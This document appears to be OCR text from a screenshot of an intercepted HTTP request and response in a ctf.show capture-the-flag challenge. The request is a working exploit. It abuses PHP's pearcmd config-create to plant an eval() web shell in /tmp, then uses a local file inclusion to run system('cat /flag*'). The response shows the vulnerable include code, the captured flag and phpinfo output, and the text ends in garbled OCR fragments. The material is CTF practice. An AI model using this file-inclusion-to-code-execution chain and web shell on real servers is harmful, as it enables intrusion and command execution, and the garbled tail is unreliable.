 请求
美化 Raw Hex \n
POST /?+config-create+/<?=eval($_POST[1]);phpinfo();?>+/tmp/LSE.php HTTP/1.1
Host: b0219339-557c-4f75-b7fa-675684f5429f.challenge.ctf.show
Cookie: cf_clearance=
mCI7P9nV4woV6pYacOsD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iSO_uhRX4W_bt.2.4Stx
MxXOeY22kiNPndKEjMBykGnbzkbMFOrSfLfZ7HvdtyNtxjFw
Content-Length: 43
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://b0219339-557c-4f75-b7fa-675684f5429f.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Sec-Fetch-User: ?1
Priority: u=0, i
Connection: close
1=localhost/tmp/LSE&2=system('cat+/flag*');
响应
美化 Raw Hex 页面渲染 OneScan MarkInfo \n
<?php
function waf($path){
$path = str_replace(".","",$path);
return preg_match("/^[a-z]+/",$path);
}
if(waf($_POST[1])){
include "file://".$_POST[1];
}
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:41:"/ctfshow{f5d52854-c718-4b34-bd36-
e85dc7695aa5}
PHP Version 7.3.22
System Linux 3b392e1eac8d 5.4.0-163-generic #180-Ubuntu
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl'
dir=/usr/local/etc/php/conf.d'
enable-mysqlnd' '--with-password-argon2' '--with-sodium=
curl' '--with-libedit' '--with-openssl' '--with-zlib'
data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
In
选
请
请
请
请
请
响